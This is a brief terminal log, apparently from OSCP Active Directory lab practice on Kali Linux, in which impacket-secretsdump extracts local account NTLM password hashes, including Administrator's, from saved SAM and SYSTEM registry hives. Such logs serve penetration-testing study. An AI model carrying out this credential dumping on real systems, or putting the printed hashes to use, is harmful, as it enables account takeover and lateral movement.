 ┌──(root㉿kali)-[~/oscp/AD/T2]
└─# ls
anmap dnmap hash ntlm.hash SAM sessionresume_hKTxNtNI sessionresume_KFDMEwlG sha.hash snmap SYSTEM users.txt
┌──(root㉿kali)-[~/oscp/AD/T2]
└─# impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x309afdd4ab8545a9cd5fd598f63b3764
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7d1aff395ff25ceb7b6786689e2f490a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
Tom.Davies:1002:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
[*] Cleaning up...